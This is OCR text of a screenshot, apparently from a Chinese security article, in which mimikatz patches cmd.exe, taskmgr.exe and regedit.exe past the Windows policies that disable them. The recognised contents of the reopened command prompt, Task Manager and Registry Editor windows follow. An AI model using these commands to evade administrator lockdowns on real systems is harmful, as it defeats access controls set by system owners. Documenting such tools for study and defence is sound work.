 mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 4A795E5C
mimikatz # misc::taskmgr
Patch OK for 'taskmgr.exe' from 'DisableTaskMgr' to 'KiwiAndTaskMgr' @ 001FA0A0
mimikatz # misc::regedit
Patch OK for 'regedit.exe' from 'DisableRegistryTools' to 'KiwiAndRegistryTools'
@ 004647D4
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\a\Desktop\mimikatz_trunk\Win32>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(... 描述
audiodg.exe LOCAL... 00 9,484 K Windows...
cmd.exe a 00 460 K Windows...
cmd.exe a 00 2,016 K Windows...
conhost.exe a 00 208 K 控制台...
conhost.exe a 00 1,000 K 控制台...
conhost.exe a 00 1,004 K 控制台...
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
HKEY_LOCAL_MACHINE
HKEY_USERS
HKEY_CURRENT_CONFIG
名称 类型 数据
drops.wooyun.org